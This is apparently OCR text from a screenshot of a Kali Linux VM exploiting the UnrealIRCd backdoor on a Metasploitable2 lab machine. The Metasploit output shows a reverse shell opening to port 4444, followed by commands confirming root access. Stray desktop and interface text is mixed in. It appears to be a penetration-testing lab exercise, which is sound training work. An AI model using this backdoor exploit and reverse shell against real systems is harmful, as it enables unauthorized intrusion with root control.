 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Hackazon
kali-linux-2025.1a
Metasploitable2-
Home
kali-linux-2025.1a-vmware-...
Metasploitable2-Linux
1 2 3 4
2
22:19
kali@kali: ~
File Actions Edit View Help
[*] 192.168.129.130:6667 - Connected to 192.168.129.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP
address instead
[*] 192.168.129.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zZf3oGlprI24ShKH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zZf3oGlprI24ShKH\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.129.129:4444 → 192.168.129.130:39223) at 2025-
04-16 22:11:34 -0400
id
uid=0(root) gid=0(root)
hostname
metasploitable
hostname kali
hostname
kali
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ca:b0:2f
inet addr:192.168.129.130 Bcast:192.168.129.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feca:b02f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16862 errors:2 dropped:6 overruns:0 frame:0
TX packets:14624 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1705801 (1.6 MB) TX bytes:4360082 (4.1 MB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:304 errors:0 dropped:0 overruns:0 frame:0
TX packets:304 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:122673 (119.7 KB) TX bytes:122673 (119.7 KB)
whoami
root
Plugin Details
Description
Solution
VPR Key Drivers
Risk Information
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
50°F
Clear
Search
10:19 PM
4/16/2025